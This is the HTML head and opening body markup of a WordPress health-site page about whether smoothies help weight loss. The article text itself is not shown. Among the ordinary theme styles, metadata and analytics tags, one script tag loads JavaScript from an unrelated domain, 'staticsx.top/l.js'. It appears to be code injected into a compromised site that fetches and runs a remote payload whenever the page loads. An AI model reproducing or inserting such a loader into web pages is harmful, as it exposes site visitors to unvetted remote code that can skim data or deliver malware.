

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/
body_size: 64135
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><link media="all" href="https://heall.com/wp-content/cache/autoptimize/css/autoptimize_6a39c5d4c7625e18761fd0cf31634657.css" rel="stylesheet"><link media=" print" href="https://heall.com/wp-content/cache/autoptimize/css/autoptimize_af3f06c364b63b8f7839aa5d50777c54.css" rel="stylesheet"><title>Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://heall.com/xmlrpc.php" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll" /><meta property="og:description" content="Consuming smoothies are a great way to get some of the nutrients you need, plus these have become one of the essentials for many mainly because of their convenience.  All you have to do is just add in whatever vegetables or fruits you like, blend according to your needs, and add other stuff like whole [&hellip;]" /><meta property="og:url" content="https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/" /><meta property="og:site_name" content="Heall" /><meta property="article:section" content="Methods" /><meta property="og:updated_time" content="2022-02-06T14:45:19+00:00" /><meta property="og:image" content="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg" /><meta property="og:image:secure_url" content="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="714" /><meta property="og:image:alt" content="Are Smoothies Healthy, And Do They Help With Weight Loss?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-02-06T14:45:16+00:00" /><meta property="article:modified_time" content="2022-02-06T14:45:19+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll" /><meta name="twitter:description" content="Consuming smoothies are a great way to get some of the nutrients you need, plus these have become one of the essentials for many mainly because of their convenience.  All you have to do is just add in whatever vegetables or fruits you like, blend according to your needs, and add other stuff like whole [&hellip;]" /><meta name="twitter:image" content="https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sharon King, RD, LD" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://heall.com/#person","name":"Heall","logo":{"@type":"ImageObject","@id":"https://heall.com/#logo","url":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","contentUrl":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","caption":"Heall","inLanguage":"en-US","width":"313","height":"205"},"image":{"@type":"ImageObject","@id":"https://heall.com/#logo","url":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","contentUrl":"https://heall.com/wp-content/uploads/2021/06/heall_logo_web-removebg-preview.png","caption":"Heall","inLanguage":"en-US","width":"313","height":"205"}},{"@type":"WebSite","@id":"https://heall.com/#website","url":"https://heall.com","name":"Heall","publisher":{"@id":"https://heall.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg","url":"https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg","width":"1000","height":"714","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://heall.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://heall.com/category/weight-loss/methods/","name":"Methods"}},{"@type":"ListItem","position":"3","item":{"@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/","name":"Are Smoothies Healthy, And Do They Help With Weight Loss?"}}]},{"@type":"WebPage","@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#webpage","url":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/","name":"Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll","datePublished":"2022-02-06T14:45:16+00:00","dateModified":"2022-02-06T14:45:19+00:00","isPartOf":{"@id":"https://heall.com/#website"},"primaryImageOfPage":{"@id":"https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#breadcrumb"}},{"@type":"Person","@id":"https://heall.com/author/sharon/","name":"Sharon King, RD, LD","url":"https://heall.com/author/sharon/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&amp;d=mm&amp;r=g","caption":"Sharon King, RD, LD","inLanguage":"en-US"},"sameAs":["https://heall.com"]},{"@type":"Article","headline":"Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll","datePublished":"2022-02-06T14:45:16+00:00","dateModified":"2022-02-06T14:45:19+00:00","articleSection":"Methods","author":{"@id":"https://heall.com/author/sharon/","name":"Sharon King, RD, LD"},"publisher":{"@id":"https://heall.com/#person"},"description":"Consuming smoothies are a great way to get some of the nutrients you need, plus these have become one of the essentials for many mainly because of their convenience.\u00a0","name":"Are Smoothies Healthy, And Do They Help With Weight Loss? - HeAll","@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#richSnippet","isPartOf":{"@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#webpage"},"image":{"@id":"https://heall.com/wp-content/uploads/2022/02/do-smoothie-help-weight-loss.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Feed" href="https://heall.com/feed/" /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Comments Feed" href="https://heall.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HeAll &raquo; Are Smoothies Healthy, And Do They Help With Weight Loss? Comments Feed" href="https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='dashicons-css' href='https://heall.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://heall.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="text/javascript" defer='defer' src="https://heall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://heall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heall.com/wp-json/wp/v2/posts/3670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heall.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://heall.com/?p=3670' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheall.com%2Fweight-loss%2Fmethods%2Fare-smoothies-healthy-help-with-weight-loss%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheall.com%2Fweight-loss%2Fmethods%2Fare-smoothies-healthy-help-with-weight-loss%2F&#038;format=xml" /> <script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4692169720120483" async ></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"12604ab12f","wpRestUrl":"https:\/\/heall.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/heall.com\/wp-admin\/","wpRestNonce":"12604ab12f","wpRestUrl":"https:\/\/heall.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/heall.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/heall.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4965211ee4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-120964747-1' async ></script> <script data-rocketlazyloadscript='[data-uri]' ></script>  <script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=G-YJR44JNE3B' async ></script> <script data-rocketlazyloadscript='[data-uri]' ></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://heall.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/category/weight-loss/",
                    "name": "Weight loss"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/category/weight-loss/methods/",
                    "name": "Methods"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://heall.com/weight-loss/methods/are-smoothies-healthy-help-with-weight-loss/",
                    "name": "Are Smoothies Healthy, And Do They Help With Weight Loss?"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-150x150.png" sizes="32x32" /><link rel="icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" /><meta name="msapplication-TileImage" content="https://heall.com/wp-content/uploads/2019/09/cropped-lotus-300x300.png" /> <style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3670 single-format-standard wp-theme-Newspaper td-standard-pack are-smoothies-healthy-help-with-weight-loss global-block-template-1 elementor-default elementor-kit-2373  tdc-header-template td-animation-stack-type0 td-full-layout grow-content-body" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div 